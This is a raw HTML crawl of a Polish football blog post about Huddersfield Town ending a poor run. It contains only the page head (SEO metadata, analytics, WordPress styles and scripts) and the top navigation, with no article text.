

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/
body_size: 13695
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Huddersfield w końcu przełamuje niechlubną serię - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Atut własnego boiska jest w obecnym futbolu regularnie przytaczany. Wiele zespołów, pomimo teoretycznie słabszego składu, potrafi na własnej murawie postawić"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Huddersfield w końcu przełamuje niechlubną serię - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Atut własnego boiska jest w obecnym futbolu regularnie przytaczany. Wiele zespołów, pomimo teoretycznie słabszego składu, potrafi na własnej murawie postawić" />
<meta property="og:url" content="https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="David Wagner" />
<meta property="article:tag" content="Huddersfield Town F.C." />
<meta property="article:section" content="ZZP" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2018/11/Hudd-1024x619.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2018/11/Hudd-1024x619.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="604" />
<meta property="og:image:alt" content="Huddersfield w końcu przełamuje niechlubną serię" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-11-11T15:02:35+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Huddersfield w końcu przełamuje niechlubną serię - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Atut własnego boiska jest w obecnym futbolu regularnie przytaczany. Wiele zespołów, pomimo teoretycznie słabszego składu, potrafi na własnej murawie postawić" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2018/11/Hudd-1024x619.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2018/11/Hudd.jpg","url":"https://zzapolowy.com/wp-content/uploads/2018/11/Hudd.jpg","width":"2047","height":"1238","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/#webpage","url":"https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/","name":"Huddersfield w ko\u0144cu prze\u0142amuje niechlubn\u0105 seri\u0119 - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-11-11T15:02:35+02:00","dateModified":"2018-11-11T15:02:35+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/11/Hudd.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Huddersfield w ko\u0144cu prze\u0142amuje niechlubn\u0105 seri\u0119 - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-11-11T15:02:35+02:00","dateModified":"2018-11-11T15:02:35+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Atut w\u0142asnego boiska jest w obecnym futbolu regularnie przytaczany. Wiele zespo\u0142\u00f3w, pomimo teoretycznie s\u0142abszego sk\u0142adu, potrafi na w\u0142asnej murawie postawi\u0107","name":"Huddersfield w ko\u0144cu prze\u0142amuje niechlubn\u0105 seri\u0119 - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/11/Hudd.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Huddersfield w końcu przełamuje niechlubną serię Kanał z komentarzami" href="https://zzapolowy.com/huddersfield-w-koncu-przelamuje-niechlubna-serie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"74db83e781","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/66689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=66689' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fhuddersfield-w-koncu-przelamuje-niechlubna-serie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fhuddersfield-w-koncu-przelamuje-niechlubna-serie%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-66689 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

